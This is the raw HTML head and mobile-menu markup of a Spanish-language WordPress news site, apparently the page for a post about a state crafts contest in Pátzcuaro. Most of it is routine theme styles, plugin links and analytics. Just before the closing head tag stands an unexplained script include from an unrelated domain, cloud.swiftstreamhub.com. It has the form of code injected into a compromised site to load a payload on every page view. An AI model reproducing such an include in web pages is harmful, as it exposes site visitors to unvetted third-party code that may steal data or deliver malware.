:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://muralmorelia.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://muralmorelia.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muralmorelia.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","version":"free","nonce":"160b8aea2a"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://muralmorelia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muralmorelia.com/wp-json/wp/v2/posts/1984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muralmorelia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://muralmorelia.com/?p=1984' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9602184700708771",
          enable_page_level_ads: true
     });
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"988048b4cc","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muralmorelia.com\/wp-admin\/","wpRestNonce":"988048b4cc","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/muralmorelia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/muralmorelia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6c14d75f8f";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146775002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146775002-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://muralmorelia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/comunidad/",
                    "name": "Comunidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/comunidad/artistas-locales-morelia/",
                    "name": "Artistas locales"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/",
                    "name": "Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1984 single-format-standard wp-theme-Newspaper premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-movil-container"><ul id="menu-menu-movil" class="td-mobile-main-menu"><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489"><a href="#">Comunidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#">Estilo de vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
